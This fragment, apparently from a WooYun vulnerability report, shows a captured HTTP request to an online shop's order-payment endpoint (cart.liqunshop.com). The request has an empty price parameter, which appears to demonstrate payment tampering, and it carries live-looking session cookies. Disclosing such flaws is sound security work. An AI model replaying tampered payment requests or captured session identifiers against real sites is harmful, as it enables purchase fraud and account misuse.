 Raw Params Headers Hex
GET /Order/GoPay?orderIdStr=R01508230045&from=1&price=&payId=16 HTTP/1.1
Host: cart.liqunshop.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.65 Safari/537.36
Referer: http://cart.liqunshop.com/Order/NewOrderPay?orderId=R01508230045
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=r2wq4swwjrujgslo2r42oyfm; NewCartSiteCartID=84b89513-7116-4997-81d4-a860925cf8ed; looyu_id=c445753e7ea72bac4816a8905d03a6bae8_20000590%3A1; __ozlvd1815=1440299020;
CNZZDATA3004884=cnzz_eid%3D909490423-1440295314-http%253A%252F%252Fgoods.liqunshop.com%252F%26ntime%3D1440295314;
looyu_20000590=v%3Ac445753e7ea72bac4816a8905d03a6bae8%2Cref%3Ahttp%253A//goods.liqunshop.com/static/PP020643.html%2Cr%3A%2Cmon%3Ahttp%3A//m8101.looyu.com/monitor%2Cp0%3Ahttp%253A//cart.liqun
shop.com/
www.wooyun.org